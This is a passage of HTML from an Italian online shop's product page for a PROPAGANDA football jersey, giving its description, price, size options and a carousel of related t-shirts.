><span itemprop="title">Uomo</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://freeridestreetshop.com/18-abbigliamento" title="Abbigliamento" ><span itemprop="title">Abbigliamento</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://freeridestreetshop.com/41-t-shirt" title="T-Shirt" ><span itemprop="title">T-Shirt</span></a></span><span class="navigation-pipe">></span>PROPAGANDA fc maglia calcio</span><div id="productsnavpn" class="pull-right"> <a href="https://freeridestreetshop.com/t-shirt/3872-propaganda-grizzly-t-shirt-manica-corta.html" title="Previous product"> <i class="icon-angle-left"></i> </a> <a href="https://freeridestreetshop.com/t-shirt/3999-santa-cruz-spiral-strip-hand-t-shirt-unisex-sepia-brown.html" title="Next product"> <i class="icon-angle-right"></i> </a></div></div></div><div class="columns-container"><div id="columns" class="container"><div class="fw-pseudo-wrapper"></div><div class="row content-inner"><div id="center_column" class="center_column col-xs-12 col-sm-12 col-sm-push-0"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://freeridestreetshop.com/t-shirt/3919-propaganda-fc-maglia-calcio.html"><div class="primary_block row"><div class="col-xs-12"><div class="product-title product-title-center "><h1 itemprop="name" class="page-heading">PROPAGANDA fc maglia calcio</h1><a href="https://freeridestreetshop.com/32_propaganda" title="All products of this manufacturer"> <span itemprop="brand" style="display: none">PROPAGANDA</span> <img class="imglog" alt="PROPAGANDA" src="https://freeridestreetshop.com/img/m/32-mf_image2.jpg" /></a><p id="product_reference" style="display: none;"> <label>Reference: </label> <span class="editable" itemprop="sku""></span></p><p id="product_condition"> <label>Condition: </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable">New product</span></p></div></div><div class="pb-left-column col-xs-12 col-md-6 col-lg-6 "><div id="all-images-ww"><div id="all-images-wrapper" class="left-thumbs-table"><div id="closezoom"><i class="icon icon-close"></i></div><div id="taptozoom"> <button class="btn btn-default button button-medium exclusive"> <span> Tap or hover to zoom </span> </button></div><div id="image-block" class="clearfix"> <span class="sale-label">Sconti!</span> <button type="button" data-role="next" class="slick-next slick-arrow" aria-label="Successivo" role="button" style="display: block;">Successivo</button> <button type="button" data-role="prev" class="slick-prev slick-arrow" aria-label="Precedente" role="button" style="display: block;">Precedente</button> <span id="view_full_size" class="easyzoom easyzoom--overlay easyzoom--with-thumbnails"> <img id="bigpic" itemprop="image" src="https://freeridestreetshop.com/28469-large_default/propaganda-fc-maglia-calcio.jpg" title="PROPAGANDA fc maglia calcio" alt="PROPAGANDA fc maglia calcio" width="398" height="425"/> </span> <span id="view_full_size_button" class="span_link circle-rounded-ui"> <i class="icon icon-arrows-alt"></i> <span>Expand</span> </span></div><div id="views_block" class="clearfix "><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_28468"> <a href="https://freeridestreetshop.com/28468-thickbox_default/propaganda-fc-maglia-calcio.jpg" data-fancybox-group="other-views" class="fancybox" title="PROPAGANDA fc maglia calcio"> <img class="img-responsive" id="thumb_28468" src="https://freeridestreetshop.com/28468-small_default/propaganda-fc-maglia-calcio.jpg" alt="PROPAGANDA fc maglia calcio" title="PROPAGANDA fc maglia calcio" itemprop="image" height="100" width="100" /> </a></li><li id="thumbnail_28469"> <a href="https://freeridestreetshop.com/28469-thickbox_default/propaganda-fc-maglia-calcio.jpg" data-fancybox-group="other-views" class="fancybox shown" title="PROPAGANDA fc maglia calcio"> <img class="img-responsive" id="thumb_28469" src="https://freeridestreetshop.com/28469-small_default/propaganda-fc-maglia-calcio.jpg" alt="PROPAGANDA fc maglia calcio" title="PROPAGANDA fc maglia calcio" itemprop="image" height="100" width="100" /> </a></li></ul></div></div></div></div><p class="resetimg clear no-print"> <span id="wrapResetImages" style="display: none;"> <a href="https://freeridestreetshop.com/t-shirt/3919-propaganda-fc-maglia-calcio.html" data-id="resetImages"> <i class="icon-repeat"></i> Mostra tutte le immagini </a> </span></p></div><div class="pb-center-column col-xs-12 col-md-6 col-lg-6"><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"><p>Maglia da calcio. Stampa Crack all-over. Logo ricamato. Patch ricamata. 100% Poliestere microforato traspirante.</p></div><p class="buttons_bottom_block"> <a href="#descriptionContent" class="btn btn-default"> Maggiori dettagli </a></p></div><div class="available-box"><p id="pQuantityAvailable" style="display: none;"> <span id="quantityAvailable">-1</span> <span id="quantityAvailableTxt">Articolo</span> <span id="quantityAvailableTxtMultiple">Articoli</span></p><p id="availability_statut"> <span id="availability_value" class="label label-danger">Questo prodotto non &egrave; pi&ugrave; disponibile</span></p><p class="warning_inline" id="last_quantities" style="display: none" >Attenzione: Ultimi articoli in magazzino!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Disponibile dal:</span> <span id="availability_date_value"></span></p><div id="oosHook"><p class="form-group"> <input type="text" id="oos_customer_email" name="customer_email" size="20" value="iltuo@email.it" class="mailalerts_oos_email form-control" /></p> <a href="#" class="btn btn-default" title="Avvisami quando disponibile" id="mailalert_link" rel="nofollow">Avvisami quando disponibile</a> <span id="oos_customer_email_result" style="display:none; display: block;"></span></div></div><form id="buy_block" action="https://freeridestreetshop.com/carrello" method="post"><p class="hidden"> <input type="hidden" name="token" value="85c12772d09dae9d12f721d766bb1e68" /> <input type="hidden" name="id_product" value="3919" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="product_attributes clearfix"><div id="attributes"><div class="clearfix"></div><fieldset class="attribute_fieldset"> <label class="attribute_label" for="group_6">TAGLIA ABBIGLIAMENTO:&nbsp;</label><div class="attribute_list"> <select name="group_6" id="group_6" class="form-control attribute_select no-print"><option value="40" title="M">M</option><option value="39" selected="selected" title="L">L</option><option value="42" title="XL">XL</option><option value="41" title="S">S</option> </select></div></fieldset></div></div><div class="box-cart-bottom clearfix "><div class="price-countdown-wrapper"><div class="price-countdown price-countdown-product" style="display: none;" > <strong class="price-countdown-title"><i class="icon icon-hourglass-start faa-tada animated"></i> Time left:</strong><div class="count-down-timer" data-countdown=""></div></div></div><div class="content_prices clearfix"><div class="price"><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><span id="our_price_display" class="price" itemprop="price" content="77.00">77,00 €</span><meta itemprop="priceCurrency" content="EUR" /></p><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="7700" ></klarna-placement></div> <span class="tax-label"> tasse incl.</span><p id="old_price" class="hidden"><span id="old_price_display"><span class="price"></span> tasse incl.</span></p></div><p id="reduction_percent" style="display:none;"><span id="reduction_percent_display"></span></p><p id="reduction_amount" style="display:none"><span id="reduction_amount_display"></span></p><div class="clear"></div></div><div id="quantity_wanted_p" style="display: none;"><div class="quantity-input-wrapper"> <input type="text" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="transition-300 product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="qty" class="transition-300 product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div> <span class="clearfix"></span></div><div class="add_to_cart_container unvisible"><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Aggiungi al carrello</span> </button></p></div><p id="minimal_quantity_wanted_p" style="display: none;"> The minimum purchase order quantity for the product is <b id="minimal_quantity_label">1</b></div></div><div class="more_buttons_bottom_block no-print"><div class="additional_button no-print"> <a href="javascript:print();" class="print"> Stampa </a></div><div class="compare additional_button no-print"> <a class="add_to_compare" href="https://freeridestreetshop.com/t-shirt/3919-propaganda-fc-maglia-calcio.html" data-id-product="3919" title="Add to Compare">Add to Compare</a></div><div class="additional_button"><div class="addthis_sharing_toolbox addthis_inline_share_toolbox"></div></div>  <div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/6224d25d04267bfa75f1976490d6d293.png" alt="" class="img-responsive" /></div></div></div></form><div class="iqitfreedeliverycount iqitfreedeliverycount-product clearfix "><div clas="fd-table"><div class="ifdc-icon fd-table-cell"><i class="icon icon-truck"></i></div><div class="ifdc-remaining fd-table-cell">Spend <span class="ifdc-remaining-price">50,00 €</span> more and get Free Shipping!</div></div></div> </div></div> <a name="descriptionContent"></a><a name="tabs-ett"></a><div class="product-tabs-container"><ul class="nav nav-tabs pr-nav-tabs"><li><a href="#descriptionTab" data-toggle="tab">Dettagli</a></li><li><a href="#reviewsTab" data-toggle="tab" id="tab_reviews_link">Recensioni</a></li></ul><div class="tab-content pr-tab-content"> <section class="page-product-box tab-pane fade" id="descriptionTab"><div class="rte"><p>Art. - Maglia da calcio. Stampa Crack all-over. Logo ricamato. Patch ricamata. 100% Poliestere microforato traspirante.</p></div> </section> <section class="page-product-box tab-pane fade" id="reviewsTab"><div id="product_comments_block_tab"><p class="align_center">Ancora nessuna recensione da parte degli utenti.</p></div> </section><div style="display: none;"><div id="new_comment_form"><form id="id_new_comment_form" action="#"><h2 class="page-subheading"> Scrivi una recensione</h2><div class="row"><div class="product clearfix col-xs-12 col-sm-6"> <img src="https://freeridestreetshop.com/28469-medium_default/propaganda-fc-maglia-calcio.jpg" height="125" width="125" alt="PROPAGANDA fc maglia calcio" /><div class="product_desc"><p class="product_name"> <strong>PROPAGANDA fc maglia calcio</strong></p></div></div><div class="new_comment_form_content col-xs-12 col-sm-6"><div id="new_comment_form_error" class="error" style="display: none; padding: 15px 25px"><ul></ul></div><ul id="criterions_list"><li> <label>Quality:</label><div class="star_content"> <input class="star not_uniform" type="radio" name="criterion[1]" value="1" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="2" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="3" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="4" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="5" checked="checked" /></div><div class="clearfix"></div></li></ul> <label for="comment_title"> Titolo:: <sup class="required">*</sup> </label> <input id="comment_title" name="title" type="text" value=""/> <label for="content"> Commento:: <sup class="required">*</sup> </label><textarea id="content" name="content"></textarea><div id="new_comment_form_footer"> <input id="id_product_comment_send" name="id_product" type="hidden" value='3919' /><p class="fl required"><sup>*</sup> Campi richiesti</p><p class="fr"> <button id="submitNewMessage" name="submitMessage" type="submit" class="btn button button-small"> <span>Invio</span> </button>&nbsp; o&nbsp; <a class="closefb" href="#"> Annulla </a></p><div class="clearfix"></div></div></div></div></form></div></div></div></div><section class="page-product-box flexslider_carousel_block blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> 30 altri prodotti della stessa categoria:</h3><div class="block_content"><div id="category_products_slider" ><div class="slick_carousel slick_carousel_defaultp slick_carousel_style " ><div class="ajax_block_product first_item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/t-shirt/5036-vissla-swelligans-ss-pkt-t-shirt.html" title="VISSLA Swelligans Ss Pkt T-shirt" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/33964-home_default/vissla-swelligans-ss-pkt-t-shirt.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="VISSLA Swelligans Ss Pkt T-shirt"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/33963-home_default/vissla-swelligans-ss-pkt-t-shirt.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="VISSLA Swelligans Ss Pkt T-shirt"/> </a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/t-shirt/5036-vissla-swelligans-ss-pkt-t-shirt.html" rel="https://freeridestreetshop.com/t-shirt/5036-vissla-swelligans-ss-pkt-t-shirt.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/t-shirt/5036-vissla-swelligans-ss-pkt-t-shirt.html" data-id-product="5036" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="available-dif">Product available with different options</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/t-shirt/5036-vissla-swelligans-ss-pkt-t-shirt.html" title="VISSLA Swelligans Ss Pkt T-shirt" > VISSLA Swelligans Ss Pkt T-shirt </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 39,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="7700" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5036" data-id-product-attribute="10910"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/t-shirt/5036-vissla-swelligans-ss-pkt-t-shirt.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/t-shirt/5031-vissla-ecology-center-rainbow-ss-pkt-t-shirt.html" title="VISSLA Ecology Center Rainbow Ss Pkt T-shirt" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/34015-home_default/vissla-ecology-center-rainbow-ss-pkt-t-shirt.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="VISSLA Ecology Center Rainbow Ss Pkt T-shirt"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/34014-home_default/vissla-ecology-center-rainbow-ss-pkt-t-shirt.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="VISSLA Ecology Center Rainbow Ss Pkt T-shirt"/> </a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/t-shirt/5031-vissla-ecology-center-rainbow-ss-pkt-t-shirt.html" rel="https://freeridestreetshop.com/t-shirt/5031-vissla-ecology-center-rainbow-ss-pkt-t-shirt.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/t-shirt/5031-vissla-ecology-center-rainbow-ss-pkt-t-shirt.html" data-id-product="5031" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/t-shirt/5031-vissla-ecology-center-rainbow-ss-pkt-t-shirt.html" title="VISSLA Ecology Center Rainbow Ss Pkt T-shirt" > VISSLA Ecology Center Rainbow Ss Pkt T-shirt </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 45,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="7700" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5031" data-id-product-attribute="10894"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/t-shirt/5031-vissla-ecology-center-rainbow-ss-pkt-t-shirt.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/t-shirt/4632-rvca-demote-guy-t-shirt-black.html" title="RVCA demote guy t-shirt pirate black" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/34249-home_default/rvca-demote-guy-t-shirt-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="RVCA demote guy t-shirt pirate black"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/34248-home_default/rvca-demote-guy-t-shirt-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="RVCA demote guy t-shirt pirate black"/> </a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/t-shirt/4632-rvca-demote-guy-t-shirt-black.html" rel="https://freeridestreetshop.com/t-shirt/4632-rvca-demote-guy-t-shirt-black.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/t-shirt/4632-rvca-demote-guy-t-shirt-black.html" data-id-product="4632" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/t-shirt/4632-rvca-demote-guy-t-shirt-black.html" title="RVCA demote guy t-shirt pirate black" > RVCA demote guy t-shirt pirate black </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 40,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="7700" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="4632" data-id-product-attribute="9920"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/t-shirt/4632-rvca-demote-guy-t-shirt-black.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/t-shirt/5029-doomsday-arcadeath-t-shirt-manica-corta-black.html" title="DOOMSDAY arcadeath t-shirt manica corta black" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/34331-home_default/doomsday-arcadeath-t-shirt-manica-corta-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DOOMSDAY arcadeath t-shirt manica corta black"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/34330-home_default/doomsday-arcadeath-t-shirt-manica-corta-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DOOMSDAY arcadeath t-shirt manica corta black"/> </a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/t-shirt/5029-doomsday-arcadeath-t-shirt-manica-corta-black.html" rel="https://freeridestreetshop.com/t-shirt/5029-doomsday-arcadeath-t-shirt-manica-corta-black.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/t-shirt/5029-doomsday-arcadeath-t-shirt-manica-corta-black.html" data-id-product="5029" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/t-shirt/5029-doomsday-arcadeath-t-shirt-manica-corta-black.html" title="DOOMSDAY arcadeath t-shirt manica corta black" > DOOMSDAY arcadeath t-shirt manica corta black </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 45,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="7700" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5029" data-id-product-attribute="10884"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/t-shirt/5029-doomsday-arcadeath-t-shirt-manica-corta-black.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/t-shirt/4810-dolly-noire-campari-soda-sketch-tee-black.html" title="DOLLY NOIRE Campari Soda Sketch Tee Black" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/34594-home_default/dolly-noire-campari-soda-sketch-tee-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DOLLY NOIRE Campari Soda Sketch Tee Black"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/34591-home_default/dolly-noire-campari-soda-sketch-tee-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DOLLY NOIRE Campari Soda Sketch Tee Black"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/t-shirt/4810-dolly-noire-campari-soda-sketch-tee-black.html" rel="https://freeridestreetshop.com/t-shirt/4810-dolly-noire-campari-soda-sketch-tee-black.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/t-shirt/4810-dolly-noire-campari-soda-sketch-tee-black.html" data-id-product="4810" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/t-shirt/4810-dolly-noire-campari-soda-sketch-tee-black.html" title="DOLLY NOIRE Campari Soda Sketch Tee Black" > DOLLY NOIRE Campari Soda Sketch Tee Black </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 42,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="7700" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="4810" data-id-product-attribute="10259"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/t-shirt/4810-dolly-noire-campari-soda-sketch-tee-black.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/t-shirt/5110-dolly-noire-kakashi-tee-green.html" title="DOLLY NOIRE kakashi tee green NARUTO" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/34641-home_default/dolly-noire-kakashi-tee-green.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DOLLY NOIRE kakashi tee green NARUTO"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/34640-home_default/dolly-noire-kakashi-tee-green.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DOLLY NOIRE kakashi tee green NARUTO"/> </a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/t-shirt/5110-dolly-noire-kakashi-tee-green.html" rel="https://freeridestreetshop.com/t-shirt/5110-dolly-noire-kakashi-tee-green.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/t-shirt/5110-dolly-noire-kakashi-tee-green.html" data-id-product="5110" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/t-shirt/5110-dolly-noire-kakashi-tee-green.html" title="DOLLY NOIRE kakashi tee green NARUTO" > DOLLY NOIRE kakashi tee green NARUTO </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 52,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="7700" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5110" data-id-product-attribute="11084"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/t-shirt/5110-dolly-noire-kakashi-tee-green.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/t-shirt/5112-dolly-noire-jiraiya-tee-beige-moonbeam.html" title="DOLLY NOIRE jiraiya tee beige moonbeam NARUTO" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/34647-home_default/dolly-noire-jiraiya-tee-beige-moonbeam.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DOLLY NOIRE jiraiya tee beige moonbeam NARUTO"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/34646-home_default/dolly-noire-jiraiya-tee-beige-moonbeam.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DOLLY NOIRE jiraiya tee beige moonbeam NARUTO"/> </a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/t-shirt/5112-dolly-noire-jiraiya-tee-beige-moonbeam.html" rel="https://freeridestreetshop.com/t-shirt/5112-dolly-noire-jiraiya-tee-beige-moonbeam.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/t-shirt/5112-dolly-noire-jiraiya-tee-beige-moonbeam.html" data-id-product="5112" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="available-dif">Product available with different options</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/t-shirt/5112-dolly-noire-jiraiya-tee-beige-moonbeam.html" title="DOLLY NOIRE jiraiya tee beige moonbeam NARUTO" > DOLLY NOIRE jiraiya tee beige moonbeam NARUTO </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 52,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="7700" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5112" data-id-product-attribute="11078"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/t-shirt/5112-dolly-noire-jiraiya-tee-beige-moonbeam.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/t-shirt/5117-dolly-noire-devolution-tee-black.html" title="DOLLY NOIRE Devolution Tee Black" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/34661-home_default/dolly-noire-devolution-tee-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DOLLY NOIRE Devolution Tee Black"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/34660-home_default/dolly-noire-devolution-tee-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DOLLY NOIRE Devolution Tee Black"/> </a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/t-shirt/5117-dolly-noire-devolution-tee-black.html" rel="https://freeridestreetshop.com/t-shirt/5117-dolly-noire-devolution-tee-black.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/t-shirt/5117-dolly-noire-devolution-tee-black.html" data-id-product="5117" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/t-shirt/5117-dolly-noire-devolution-tee-black.html" title="DOLLY NOIRE Devolution Tee Black" > DOLLY NOIRE Devolution Tee Black </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 42,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="7700" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5117" data-id-product-attribute="11099"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_5117" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_5117" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_5117" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=5117&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="11099" data-id-product="5117" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div 